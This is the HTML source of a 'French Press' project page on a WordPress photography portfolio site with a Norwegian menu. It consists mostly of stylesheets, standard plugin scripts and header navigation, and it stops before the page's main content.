

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://torgeirvikane.com/project/french-press/
body_size: 21008
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://torgeirvikane.com/xmlrpc.php">

    <title>French Press &#8211; Torgeir Vikane</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Torgeir Vikane &raquo; Feed" href="http://torgeirvikane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Torgeir Vikane &raquo; Comments Feed" href="http://torgeirvikane.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://torgeirvikane.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftorgeirvikane.com%2Fproject%2Ffrench-press%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://torgeirvikane.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftorgeirvikane.com%2Fproject%2Ffrench-press%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://torgeirvikane.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://torgeirvikane.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-08583cdecf4e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='http://torgeirvikane.com/wp-content/themes/wpzoom-eclipse/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eclipse-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3Aregular%2C700%2C700i%2Citalic%7CPoppins%3Aregular%2C600&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eclipse-style-css' href='http://torgeirvikane.com/wp-content/themes/wpzoom-eclipse/style.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://torgeirvikane.com/wp-content/themes/wpzoom-eclipse/css/media-queries.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='http://torgeirvikane.com/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='http://torgeirvikane.com/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://torgeirvikane.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-extension-portfolio-nivo-default-css' href='http://torgeirvikane.com/wp-content/plugins/unyson/framework/extensions/portfolio/static/css/NivoSlider/themes/default/default.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fw-extension-portfolio-nivo-dark-css' href='http://torgeirvikane.com/wp-content/plugins/unyson/framework/extensions/portfolio/static/css/NivoSlider/themes/dark/dark.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fw-extension-portfolio-nivo-slider-css' href='http://torgeirvikane.com/wp-content/plugins/unyson/framework/extensions/portfolio/static/css/nivo-slider.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='http://torgeirvikane.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1766739199' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='http://torgeirvikane.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1766739199' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='http://torgeirvikane.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1766739199' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='http://torgeirvikane.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1766739199' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='http://torgeirvikane.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1766739199' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='http://torgeirvikane.com/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='http://torgeirvikane.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='http://torgeirvikane.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='http://torgeirvikane.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='http://torgeirvikane.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="http://torgeirvikane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1766739176" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=74a049bb282113514b2a" id="wpz-insta_block-frontend-script-js"></script>
<link rel="https://api.w.org/" href="http://torgeirvikane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://torgeirvikane.com/wp-json/wp/v2/fw-portfolio/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://torgeirvikane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://torgeirvikane.com/project/french-press/" />
<link rel='shortlink' href='http://torgeirvikane.com/?p=254' />
<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Eclipse 1.0.12" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
</head>
<body class="wp-singular fw-portfolio-template-default single single-fw-portfolio postid-254 wp-theme-wpzoom-eclipse">

    <div class="inner-wrap">

        <header class="site-header">

            <div class="navbar-brand-wpz">

                <h1><a href="http://torgeirvikane.com" title="Det lange landet sett ovenfra">Torgeir Vikane</a></h1>
                <p class="tagline">Det lange landet sett ovenfra</p>

            </div><!-- .navbar-brand -->


            <div class="header_social">
                <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://facebook.com/wpzoom" target="_blank" title="Friend me on Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#444444" style="color : #444444; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://twitter.com/wpzoom" target="_blank" title="Follow Me" >
									
						<span class="screen-reader-text">twitter</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="color" data-hover-color="#444444" style="color : #444444; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/wpzoom" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="color" data-hover-color="#444444" style="color : #444444; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>
            </div>


            <nav class="main-navbar" role="navigation">

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="http://torgeirvikane.com/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div>


                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-532"><a href="https://torgeirvikane.com" >Hjem</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://torgeirvikane.com/about/" >Bakgrunn</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://torgeirvikane.com/gallery/" >Galleri</a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://torgeirvikane.com/blog-2/" >Blogg</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-202"><a href="#" >Høgdepunkt</a>
<ul class="sub-menu">
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="http://torgeirvikane.com/blog-2/" >Blog</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="http://torgeirvikane.com/gallery/" >Gallery</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://torgeirvikane.com/shop/" >Butikk</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-207"><a href="http://torgeirvikane.com/2016/12/16/tropical-vibes/" >Style Guide</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://torgeirvikane.com/shortcodes/" >Shortcodes</a></li>
</ul>
</li>
<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="http://torgeirvikane.com/shop/" >Handle</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="http://torgeirvikane.com/contact-2/" >Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    <div class="menu-main-container"><ul id="menu-main-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-532"><a href="https://torgeirvikane.com" >Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://torgeirvikane.com/about/" >Bakgrunn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://torgeirvikane.com/gallery/" >Galleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://torgeirvikane.com/blog-2/" >Blogg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-202"><a href="#" >Høgdepunkt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="http://torgeirvikane.com/blog-2/" >Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="http://torgeirvikane.com/gallery/" >Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://torgeirvikane.com/shop/" >Butikk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-207"><a href="http://torgeirvikane.com/2016/12/16/tropical-vibes/" >Style Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://torgeirvikane.com/shortcodes/" >Shortcodes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="http://torgeirvikane.com/shop/" >Handle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="http://torgeirvikane.com/contact-2/" >Kontakt</a></li>
</ul></div>
